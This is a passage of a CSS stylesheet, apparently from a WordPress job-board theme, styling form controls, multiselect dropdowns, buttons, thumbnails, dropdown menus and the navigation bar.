.form-control-flat > .radio input:checked + i:after,
.form-control-flat > .checkbox input:checked + i:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.form-control-flat .radio {
  min-height: 2.071428571428571em;
}
.form-control-flat .radio i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.form-control-flat .radio i:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 8px;
  left: 6px;
  top: 6px;
  width: 8px;
  position: absolute;
  background: #f5d006;
}
.form-control-flat .checkbox {
  min-height: 2.071428571428571em;
}
.form-control-flat .checkbox i:after {
  content: "\f00c";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-left: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-control-flat .checkbox i:after {
  height: 22px;
  left: -3px;
  text-align: center;
  top: -2px;
  width: 22px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.form-group .dropdown > span {
  height: 47px;
  line-height: 47px;
  padding: 0 20px;
  display: block;
  cursor: pointer;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}
.form-group .dropdown > span:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-group .dropdown > span:before {
  border-left: 1px solid #cccccc;
  display: block;
  height: 47px;
  line-height: 47px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 47px;
}
.form-group .dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #cccccc;
  padding: 0;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background: #fff;
}
.form-group .dropdown .dropdown-menu > li {
  border-bottom: 1px solid #cccccc;
  padding: 0;
  margin: 0;
}
.form-group .dropdown .dropdown-menu > li:last-child {
  border: none;
}
.form-group .dropdown .dropdown-menu > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: inherit;
}
.form-group .dropdown .dropdown-menu > li > a:focus,
.form-group .dropdown .dropdown-menu > li > a:hover {
  background-color: #f5d006;
  color: #ffffff;
}
.modal-dialog .noo-recaptcha .col-sm-3,
.noo-company-contact-form .noo-recaptcha .col-sm-3 {
  display: none;
}
.noo-company-contact-form .input-icon {
  position: relative;
  display: block;
}
.noo-company-contact-form .form-group .form-control,
.noo-company-contact-form .form-group .widget_newsletterwidget .newsletter-email,
.noo-company-contact-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
  padding-left: 50px;
  font-style: italic;
}
.noo-company-contact-form .form-group .fa:before {
  position: absolute;
  top: 17px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.noo-company-contact-form .form-group .fa textarea {
  padding-top: 12px;
}
.noo-company-contact-form .form-actions {
  margin-top: 20px;
  padding-top: 0;
  border-top: 0;
}
@media (min-width: 992px) {
  select.form-control-chosen {
    overflow: hidden;
    color: #fff;
  }
}
.wp-editor-wrap .button {
  font-family: 'Montserrat', sans-serif;
  background: #f5d006 !important;
  box-shadow: none !important;
  color: #fff !important;
}
.wp-switch-editor {
  font-family: 'Montserrat', sans-serif !important;
}
.wp-editor-container {
  border: 1px solid #ccc;
}
select.form-control-chosen {
  display: block!important;
  height: 0 !important;
  width: 0 !important;
  line-height: 0;
  padding: 0;
  border: none;
}
.level-1 {
  padding-left: 20px !important;
}
.level-2 {
  padding-left: 35px !important;
}
.noo-job-alert-form label {
  font-weight: 600;
  line-height: unset;
  margin-bottom: 5px;
}
.noo-job-alert-form .form-group #job_alert_location_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.noo-job-alert-form .form-group #job_alert_category_chosen input {
  font-size: 15px;
  font-weight: 500;
  color: #44494b;
}
.widget .noo-job-grid .col-sm-6 {
  width: 100% !important;
}
.multiselect-native-select {
  display: block;
}
.multiselect-native-select .multiselect {
  width: 100%;
  background: #fff !important;
  text-align: left;
  padding: 15px;
  border: 1px solid #ccc;
  margin: 0 !important;
  opacity: 1 !important;
}
.multiselect-native-select .multiselect:hover {
  opacity: 1 !important;
}
.multiselect-native-select .caret {
  position: absolute;
  right: 15px;
  top: 23px;
  color: #333;
}
.multiselect-native-select .multiselect-selected-text {
  font-weight: normal !important;
}
.multiselect-container .input-group {
  margin: 0!important;
  width: 100%;
  margin-bottom: 10px;
  position: relative;
}
.multiselect-container.dropdown-menu {
  margin: 0;
  padding: 12px;
  list-style: none;
  border-color: #eee;
  width: 100%;
  margin-top: -1px;
  max-height: 225px;
  overflow-y: scroll;
  background: #fff;
}
.multiselect-container.dropdown-menu li {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}
.multiselect-container.dropdown-menu li.active label,
.multiselect-container.dropdown-menu li:hover label {
  color: #e8be2f;
}
.multiselect-container.dropdown-menu li a {
  background: none !important;
  color: #333 !important;
}
.multiselect-container.dropdown-menu li a:hover {
  background: none !important;
  color: #333;
}
.multiselect-container.dropdown-menu li a label.radio {
  padding: 3px 0;
}
.multiselect-container.dropdown-menu li a label.radio input[type=radio] {
  display: none;
}
.multiselect-container.dropdown-menu .multiselect-filter {
  padding: 0 !important;
  position: relative;
  margin-bottom: 10px;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-search {
  height: 38px;
  border-radius: 0;
}
.multiselect-container.dropdown-menu .multiselect-filter .multiselect-clear-filter {
  position: absolute;
  top: 8px;
  right: 10px;
  cursor: pointer;
  color: #ccc;
}
.multiselect-container.dropdown-menu > li > a > label {
  padding: 3px 20px 3px 20px;
  overflow: hidden;
}
.multiselect-native-select .dropdown-toggle,
.advance-search-form-control .dropdown-toggle {
  font-family: "Droid Serif", serif;
}
.form-control.multiselect-search,
.widget_newsletterwidget .newsletter-email.multiselect-search,
.wpcf7-form-control:not(.wpcf7-submit).multiselect-search {
  border: 1px solid #cccccc !important;
}
.noo-heading-search .multiselect-native-select .multiselect {
  padding: 12px 15px;
}
.multiselect-container::-webkit-scrollbar-track {
  background-color: #fff;
  border-radius: 10px;
}
.multiselect-container::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}
.multiselect-container::-webkit-scrollbar-thumb {
  background-color: rgba(58, 58, 58, 0.4);
  border-radius: 10px;
}
/**
 * 4.0 - Basic Element
 *  4.3 - buttons
 */
.btn,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a,
.widget_newsletterwidget .newsletter-submit {
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active:focus,
.widget_newsletterwidget .newsletter-submit.active:focus {
  outline: none;
}
.btn:hover,
.btn:focus,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.btn:active,
.btn.active,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.widget_newsletterwidget .newsletter-submit.disabled,
.widget_newsletterwidget .newsletter-submit[disabled],
fieldset[disabled] .widget_newsletterwidget .newsletter-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.square,
.widget_newsletterwidget .newsletter-submit.square {
  border-radius: 0;
}
.btn.pill,
.widget_newsletterwidget .newsletter-submit.pill {
  border-radius: 100em;
}
.btn.rounded,
.widget_newsletterwidget .newsletter-submit.rounded {
  border-radius: 0.225em;
}
.btn.btn-white,
.widget_newsletterwidget .newsletter-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.btn.btn-white:hover,
.widget_newsletterwidget .newsletter-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.btn.btn-white:hover > i,
.widget_newsletterwidget .newsletter-submit.btn-white:hover > i {
  color: #57666e !important;
}
.btn.btn-black,
.widget_newsletterwidget .newsletter-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.btn.btn-black:hover,
.widget_newsletterwidget .newsletter-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.btn i,
.widget_newsletterwidget .newsletter-submit i {
  margin-right: 10px;
}
.btn.icon-right i,
.widget_newsletterwidget .newsletter-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.pressable,
.widget_newsletterwidget .newsletter-submit {
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  -o-box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0 -2px rgba(0, 0, 0, 0.12);
  border-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -o-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  -moz-transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
  transition: box-shadow .1s ease-in-out,background-color .2s ease-in-out, transform .1s ease-in-out;
}
.pressable:active,
.widget_newsletterwidget .newsletter-submit:active {
  outline: none;
  -webkit-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -moz-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -ms-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -o-box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  box-shadow: inset rgba(255,255,255,0.6) 0 0.3em .3em, inset rgba(0,0,0,0.2) 0 -0.1em .3em,rgba(0,0,0,0.4) 0 .1em 1px,rgba(0,0,0,0.2) 0 .2em 6px;
  -webkit-transform: translate(0, 0.2em);
  -ms-transform: translate(0, 0.2em);
  -o-transform: translate(0, 0.2em);
  transform: translate(0, 0.2em);
}
.btn-default,
.content-footer .content-tags a,
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #ebeeef;
  border-color: #ebeeef;
}
.btn-primary,
.widget_newsletterwidget .newsletter-submit {
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary,
.widget_newsletterwidget .newsletter-submit:hover,
.widget_newsletterwidget .newsletter-submit:focus,
.widget_newsletterwidget .newsletter-submit:active,
.widget_newsletterwidget .newsletter-submit.active,
.open > .dropdown-toggle.widget_newsletterwidget .newsletter-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.btn-success {
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-warning {
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #44494b;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-link {
  color: #44494b;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #f5d006;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg {
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 1.2857142857142858em;
  line-height: 1;
  border-radius: 5px;
}
.btn-sm {
  padding: 0.35714285714285715em 1.4285714285714286em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-xs {
  padding: 0.07142857142857142em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
/**
 * 4.0 - Basic Element
 *  4.4 - thumbnails
 */
.thumbnail {
  display: block;
  padding: 0.2857142857142857em;
  margin-bottom: 1.6428571428571428em;
  line-height: 1.7;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #44494b;
}
.thumbnail .caption {
  padding: 0.6428571428571429em;
  color: #44494b;
}
/**
 * 4.0 - Basic Element
 *  4.5 - dropdowns
 */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -ms-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  -o-box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  box-shadow: -5px 10px 8px -5px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.7;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #f5d006;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 0.8571428571428571em;
  line-height: 1.7;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/**
 * 4.0 - Basic Element
 *  4.6 - navbar
 */
.navbar {
  position: relative;
  z-index: 1000;
  background-color: #ffffff;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-boxed {
  position: relative;
}
@media (min-width: 992px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  float: right;
}
@media (max-width: 991px) {
  .navbar-collapse {
    float: none;
    clear: both;
    background-color: white;
  }
  .navbar-collapse .navbar-nav {
    padding: 15px;
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) {
  .navbar-collapse {
    width: auto;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
}
.fixed-top {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (min-width: 992px) {
  .navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    background-color: #ffffff;
  }
  .navbar-fixed-top.bg-transparent {
    background-color: #ffffff;
  }
}
body.boxed-layout .navbar-fixed-top {
  margin-right: auto;
  margin-left: auto;
  width: 90%;
  max-width: 1200px;
}
body.nice-scroll:not(.boxed-layout) .navbar-fixed-top {
  padding-right: 10px;
}
body.boxed-layout.nice-scroll .navbar-fixed-top {
  width: 90%;
  width: -webkit-calc( 90% - 10px );
  /** Safari 6, Chrome 19-25 **/
  width: -moz-calc( 90% - 10px );
  /** FF 4-15  **/
  width: calc( 90% - 10px );
  /** FF 16+, IE 9+, Opera 15, Chrome 26+, Safari 7 and future other browsers **/
  left: -10px;
}
.navbar-fixed-top {
  top: 0;
}
@media (min-width: 992px) {
  .navbar-fixed-top.navbar-shrink {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand {
    padding: 0;
  }
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-img,
  .navbar-fixed-top.navbar-shrink .navbar-brand .noo-logo-mobile-img {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    vertical-align: top;
  }
}
.navbar-brand {
  float: left;
  font-family: "Droid Serif", serif;
  font-weight: 700;
  font-style: normal;
  font-size: 30px;
  height: 70px;
  line-height: 70px;
}
.navbar-brand,
.navbar-brand:hover {
  color: #44494b;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand img {
  max-height: 70px;
  vertical-align: baseline;
}
.navbar-brand .noo-logo-img,
.navbar-brand .noo-logo-mobile-img {
  top: calc(15%);
  position: relative;
  display: table-cell;
}
.navbar-brand .noo-logo-floating {
  display: none;
}
.navbar-wrapper .navbar-fixed-top {
  height: 70px;
  min-height: 70px;
}
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-img,
.navbar-wrapper .navbar-fixed-top .navbar-brand .noo-logo-mobile-img {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: relative;
  vertical-align: baseline;
}
/* retina logo */
.navbar-toggle {
  position: relative;
  float: right;
  font-size: 25px;
  line-height: 70px;
  height: 70px;
  display: table;
  padding: 0 15px;
  border-radius: 4px;
  background-image: none;
  cursor: pointer;
}
.navbar-toggle .navbar-toggle-icon-bars {
  display: inline-block;
}
.navbar-toggle .navbar-toggle-icon-bars .icon-bar {
  display: block;
  width: 30px;
  height: 3px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background-color: #2e2e2e;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.navbar-toggle:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.sf-menu,
.noo-menu,
.sf-menu *,
.noo-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu a,
.noo-menu a {
  display: block;
  position: relative;
  text-decoration: none;
}
.sf-menu > li,
.noo-menu > li {
  display: inline-block;
}
@media (max-width: 991px) {
  .sf-menu > li,
  .noo-menu > li {
    display: block;
  }
}
.sf-menu li,
.noo-menu li {
  position: relative;
  transition: all 0.4s ease-in-out;
}
.sf-menu li:hover > ul.sub-menu,
.noo-menu li:hover > ul.sub-menu,
.sf-menu li .sfHover > ul.sub-menu,
.noo-menu li .sfHover > ul.sub-menu {
  display: block;
}
.sf-menu li.divider,
.noo-menu li.divider {
  background-color: #f2f2f2;
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
}
.sf-menu li > a > .fa,
.noo-menu li > a > .fa {
  margin-right: 5px;
}
.sf-menu ul.sub-menu,
.noo-menu ul.sub-menu {
  position: absolute;
  display: none;
  top: auto;
  left: auto;
  width: auto;
  min-width: 200px;
}
.noo-menu li > a {
  color: #44494b;
  padding: 15px 18px;
}
.noo-menu li > a:hover,
.noo-menu li > a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.current-menu-item > a,
.noo-menu li.active > a {
  background-color: rgba(0, 0, 0, 0);
  color: #f5d006;
}
.noo-menu li.disabled > a,
.noo-menu li.disabled > a:hover,
.noo-menu li.disabled > a:focus {
  color: #777777;
  background-color: #777777;
}
.noo-menu ul.sub-menu {
  z-index: 1030;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}
.noo-menu ul.sub-menu ul.sub-menu {
  top: 10px;
  left: 95%;
  right: auto;
}
.sf-arrows .sf-with-ul:after {
  content: "";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  padding-left: 5px;
}
@media (max-width: 991px) {
  .sf-arrows .sf-with-ul:after {
    float: right;
  }
}
.sf-arrows .sub-menu .sf-with-ul:after {
  content: "\f105";
  font-family: "fontawesome";
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
  right: 15px;
  position: absolute;
}
.navbar {
  border-bottom: 1px solid #f2f2f2;
}
@media (max-width: 991px) {
  .navbar-nav {
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
  }
  .navbar-nav > li > a {
    font-weight: 600 !important;
  }
  .navbar-nav li {
    background-color: #ffffff;
  }
}
.navbar-nav li > a {
  color: #2e2e2e;
  padding: 15px 18px;
  line-height: 1.2;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif !important;
}
.navbar-nav li > a:hover,
.navbar-nav li > a:focus {
  color: #f5d006;
}
.navbar-nav li:hover > a,
.navbar-nav li .sfHover > a {
  color: #f5d006;
}
.navbar-nav li.current-menu-item > a,
.navbar-nav li.active > a {
  color: #44494b;
}
.navbar-nav li.disabled > a,
.navbar-nav li.disabled > a:hover,
.navbar-nav li.disabled > a:focus {
  color: #cccccc;
}
.navbar-nav > li > a {
  font-weight: 600;
}
.navbar-nav ul.sub-menu {
  z-index: 1030;
  font-size: 14px;
}
@media (max-width: 991px) {
  .navbar-nav ul.sub-menu > li > a {
    padding-left: 25px;
  }
  .navbar-nav ul.sub-menu > li li a {
    padding-left: 35px;
  }
}
.navbar-nav ul.sub-menu li {
  display: block;
  margin: 0px 15px;
}
.navbar-nav ul.sub-menu li > a {
  color: #333333;
  line-height: 22px;
  padding: 10px 12px;
}
.navbar-nav ul.sub-menu li > a:hover {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li:hover .navbar-nav ul.sub-menu li.sfHover > a {
  color: #f5d006;
}
.navbar-nav ul.sub-menu li.current-menu-item > a {
  color: #f5d006;
}
@media (min-width: 992px) {
  .navbar-nav {
    float: right;
  }
  .navbar-nav > li > a {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 70px;
    font-family: 'Montserrat', sans-serif !important;
  }
  .navbar-nav > li > ul.sub-menu {
    left: auto;
    right: 0;
  }
  .navbar-nav > li > ul.sub-menu ul.sub-menu {
    top: 10px;
    left: auto;
    right: 95%;
  }
}
@media (max-width: 991px) {
  .navbar-nav > li {
    float: none;
  }
  .navbar-nav li > a {
    white-space: normal;
  }
  .navbar-nav li {
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu {
    position: static;
    float: none;
    max-width: none;
    padding: 0;
    border: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .navbar-nav ul.sub-menu:before,
  .navbar-nav ul.sub-menu:after {
    display: none;
  }
  .navbar-nav ul.sub-menu a {
    font-size: 14px;
  }
}
@media (min-width: 992px) {
  .navbar .navbar-brand {
    line-height: 70px;
  }
}
@media (min-width: 992px) {
  .navbar-nav.sf-menu > li ul.sub-menu {
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
    background-color: #ffffff;
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu {
    margin-top: 0px;
    padding: 5px 0;
    border-top: 2px solid #f5d006;
  }
  .navbar-nav.sf-menu > li > ul.sub-menu:before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 35px;
    top: -10px;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #f5d006;
    border-left: 8px solid transparent;
  }
  .navbar-nav.sf-menu > li li.fly-left > ul.sub-menu {
    left: auto;
    right: 95%;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  }
  .navbar-nav.sf-menu > li li.fly-right > ul.sub-menu {
    left: 95%;
    right: auto;
    box-shadow: -2px 0 4px 0 rgba(0, 0, 0, 0.135);
  }
  .navbar-nav.sf-menu > li.align-left > ul.sub-menu {
    left: 0;
    right: auto;
  }
  .navbar-nav.sf-menu > li.align-right > ul.sub-menu {
